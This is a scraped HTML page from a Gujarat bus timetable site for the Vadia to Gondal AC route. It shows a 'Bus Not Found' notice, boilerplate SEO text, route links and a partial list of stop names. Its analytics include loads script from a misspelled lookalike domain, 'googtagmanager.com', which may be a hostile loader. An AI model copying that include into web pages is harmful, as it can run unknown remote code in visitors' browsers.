

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/vadia-to-gondal-ac-bus
body_size: 48328
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Vadia To Gondal Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Vadia To Gondal Bus GSRTC. Find route Vadia to Gondal GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Vadia to Gondal">            
      
            <meta name="keywords" content="Vadia To Gondal gsrtc bus time table, Vadia To Gondal gsrtc bus search Vadia To Gondal gsrtc time table Vadia To Gondal gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9830334478042889" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9830334478042889",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Vadia to Gondal Ac Bus</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Vadia to Gondal </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Vadia to Gondal is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Vadia and Gondal will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Vadia to Gondal for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/gondal-to-vadia-gsrtc-bus">Gondal to Vadia GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Vadia </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Vadia. Many travellers and commuters are getting buses from the Vadia                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Gondal </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Vadia to Gondal. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Vadia to Gondal </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Vadia to Gondal. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/umbergaon-to-vapi-gsrtc-bus-timetable" title="Umbergaon To Vapi -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Umbergaon To Vapi  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamjodhpur-to-porbdandar-gsrtc-bus-timetable" title="Jamjodhpur To Porbdandar -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Jamjodhpur To Porbdandar  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dharmpur-to-vapi%20-gsrtc-bus-timetable" title="Dharmpur To Vapi%20 -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Dharmpur To Vapi%20  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gujrat-to-patna-gsrtc-bus-timetable" title="Gujrat To Patna -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Gujrat To Patna  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/tharad-to-bharadva-gsrtc-bus-timetable" title="Tharad To Bharadva -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Tharad To Bharadva  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/limbdi-to-bayad-gsrtc-bus-timetable" title="Limbdi To Bayad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Limbdi To Bayad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surat-to-himmtnagar-gsrtc-bus-timetable" title="Surat To Himmtnagar -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Surat To Himmtnagar  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ahmedabad-to-dholera-gsrtc-bus-timetable" title="Ahmedabad To Dholera -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Ahmedabad To Dholera  gsrtc bus timetable</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/sihor-to-ahmedabad-gsrtc-bus-timetable" title="Sihor To Ahmedabad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Sihor To Ahmedabad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/modasa-to-halvad-gsrtc-bus-timetable" title="Modasa To Halvad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Modasa To Halvad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/khargon-to-vadodara-gsrtc-bus-timetable" title="Khargon To Vadodara -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Khargon To Vadodara  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhavnagar-to-dholka-gsrtc-bus-timetable" title="Bhavnagar To Dholka -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Bhavnagar To Dholka  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhatia-to-jamnagar-gsrtc-bus-timetable" title="Bhatia To Jamnagar -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Bhatia To Jamnagar  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mhesana-to-krushnagar-gsrtc-bus-timetable" title="Mhesana To Krushnagar -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Mhesana To Krushnagar  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ghandhidam-to-thara-gsrtc-bus-timetable" title="Ghandhidam To Thara -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Ghandhidam To Thara  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/balasinor-to-kadadwanj-gsrtc-bus-timetable" title="Balasinor To Kadadwanj -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Balasinor To Kadadwanj  gsrtc bus timetable</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kavant-to-bodlai-gsrtc-bus-timetable" title="Kavant To Bodlai -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Kavant To Bodlai  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/himatnagar-to-patan-gsrtc-bus-timetable" title="Himatnagar To Patan -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Himatnagar To Patan  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/junagadh-to-bilkha-gsrtc-bus-timetable" title="Junagadh To Bilkha -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Junagadh To Bilkha  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nasvadi-to-vadodara-gsrtc-bus-timetable" title="Nasvadi To Vadodara -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Nasvadi To Vadodara  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/godhra-to-dhandhuka-gsrtc-bus-timetable" title="Godhra To Dhandhuka -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Godhra To Dhandhuka  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shankeshawr-to-ahmedabad-gsrtc-bus-timetable" title="Shankeshawr To Ahmedabad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Shankeshawr To Ahmedabad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gandhinagar-to-dholka-gsrtc-bus-timetable" title="Gandhinagar To Dholka -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Gandhinagar To Dholka  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kalawad-to-talaja-gsrtc-bus-timetable" title="Kalawad To Talaja -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Kalawad To Talaja  gsrtc bus timetable</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/devgadhbaria-to-vapi-gsrtc-bus-timetable" title="Devgadhbaria To Vapi -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Devgadhbaria To Vapi  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gariyadhar-to-sanand-gsrtc-bus-timetable" title="Gariyadhar To Sanand -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Gariyadhar To Sanand  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/ahmedabad-to-talod-gsrtc-bus-timetable" title="Ahmedabad To Talod -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Ahmedabad To Talod  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-gsrtc-bus-timetable" title="Nadiad To Botad -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Nadiad To Botad  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamnagar.-to-aliyabada-gsrtc-bus-timetable" title="Jamnagar. To Aliyabada -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Jamnagar. To Aliyabada  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/navsari-to-somnath-gsrtc-bus-timetable" title="Navsari To Somnath -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Navsari To Somnath  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/aanran-to-surat-gsrtc-bus-timetable" title="Aanran To Surat -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Aanran To Surat  gsrtc bus timetable</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nashik-to-dharampur-gsrtc-bus-timetable" title="Nashik To Dharampur -gsrtc-bus-timetable Volvo | Express | Gurjarnagari | Sleeper - 25th Dec 2025">Nashik To Dharampur  gsrtc bus timetable</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2025 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
